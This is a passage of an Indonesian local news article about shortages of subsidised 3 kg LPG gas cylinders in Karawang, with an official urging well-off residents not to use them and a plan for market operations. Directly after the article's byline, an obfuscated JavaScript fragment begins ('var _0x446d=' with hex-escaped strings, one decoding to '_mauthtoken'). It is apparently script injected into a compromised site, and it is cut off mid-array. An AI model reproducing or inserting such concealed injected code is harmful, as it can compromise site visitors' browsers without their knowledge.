
Namun sayang, nyatanya saat ini bukan hanya warga tidak mampu
saja yang menikmati gas ukuran 3 Kg ini, namun warga mampu
juga turut menikmati gas bersubsidi ini.
“Sebetulnya kebutuhan gas 3 Kg untuk orang miskin sudah cukup
dengan kuota 1,8 juta tabung. Jadi diharapkan orang yang mampu
tidak menggunakan gas subsidi. Penggunaan gas subsidi harus sesuai
peruntukannya,” tegas Hanafi.
[ Baca juga :
Gas Elpiji 3 Kg Langka di Karawang, Ternyata Ini
Penyebabnya
]
Disisi lain, Untuk mengatasi kelangkaan gas melon ini Pemerintah
daerah Kabupaten karawang akan menggelar operasi pasar ke
daerah yang mengalami kelangkaan gas elpiji 3 Kg ini.
“Kalau ada lokasi yang ada kekurangan gas 3 kg, akan diadakan
operasi pasar dan terakhir memita penambahan fakultatif ke
pertamina pusat,” tandasnya. (vidz)var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x